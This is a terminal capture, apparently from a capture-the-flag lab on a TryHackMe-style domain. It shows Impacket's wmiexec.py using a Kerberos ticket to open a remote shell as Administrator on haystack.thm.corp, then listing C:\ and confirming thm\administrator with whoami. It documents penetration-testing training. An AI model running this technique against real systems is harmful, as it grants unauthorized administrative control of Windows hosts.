 root@ip-10-10-254-187:/usr/share/doc/python3-impacket/examples# python3 /usr/share/doc/python3-impacket/examples/wmiexec.py -k -no-pass Administrator@haystack.thm.corp
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362

 Directory of C:\

07/19/2023  08:40 AM    <DIR>          Data
11/14/2018  06:56 AM    <DIR>          EFI
05/13/2020  05:58 PM    <DIR>          PerfLogs
11/14/2018  04:10 PM    <DIR>          Program Files
03/11/2021  07:29 AM    <DIR>          Program Files (x86)
08/21/2023  08:33 PM    <DIR>          Users
02/10/2025  08:40 AM    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  12,395,237,376 bytes free

C:\>whoami
thm\administrator